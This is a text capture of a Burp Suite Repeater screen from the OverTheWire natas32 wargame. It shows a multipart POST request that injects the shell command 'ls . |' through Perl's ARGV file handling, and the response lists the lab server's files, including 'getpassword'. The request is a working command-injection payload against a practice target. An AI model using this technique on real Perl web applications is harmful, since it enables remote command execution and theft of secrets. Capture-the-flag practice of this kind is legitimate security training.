 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
12 × 15 × +
Send Cancel < >
Target: http://natas32.natas.
Request
Pretty Raw Hex
\n
1 POST /index.pl?ls%20.%20| HTTP/1.1
2 Host: natas32.natas.labs.overthewire.org
3 Content-Length: 386
4 Cache-Control: max-age=0
5 Authorization: Basic
=
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas32.natas.labs.overthewire.org
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryxzsfbiHfaSBZFSoR
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
11 Referer: http://natas32.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundaryxzsfbiHfaSBZFSoR
17 Content-Disposition: form-data; name=file"
18
19 ARGV
20 ------WebKitFormBoundaryxzsfbiHfaSBZFSoR
21 Content-Disposition: form-data; name="file"; filename="
Book1.csv"
22 Content-Type: text/csv
23
24 asdf
25 1234
26
27 ------WebKitFormBoundaryxzsfbiHfaSBZFSoR
28 Content-Disposition: form-data; name="submit"
29
Search 0 highlights
Response
Pretty Raw Hex Render
\n
53
54 </style>
55
56
57 <h1>
natas32
</h1>
58 <div id="content">
59 <table class="sortable table table-hover
table-striped">
<tr>
<th>
.:
60 </th>
</tr>
<tr>
<td>
bootstrap-3.3.6-dist
61 </td>
</tr>
<tr>
<td>
getpassword
62 </td>
</tr>
<tr>
<td>
index-source.html
63 </td>
</tr>
<tr>
<td>
index.pl
64 </td>
</tr>
<tr>
<td>
jquery-1.12.3.min.js
Search 0 highlights
Inspect
Request a
Request
Request
Request
Request
Response
Done